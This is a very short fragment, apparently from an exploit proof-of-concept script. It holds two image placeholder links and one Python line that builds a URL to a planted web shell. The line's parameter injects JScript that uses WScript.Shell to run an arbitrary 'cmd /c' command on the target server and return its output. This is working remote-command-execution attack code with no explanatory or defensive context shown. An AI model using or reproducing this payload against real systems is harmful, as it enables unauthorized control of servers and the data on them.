 cmd_url = target_url + "/" + webshell_path + "?PeiQi=Response.Write(new%20ActiveXObject(%22WSCRIPT.Shell%22).exec(%22cmd%20/c%20{}%22).StdOut.ReadAll());".format(Cmd)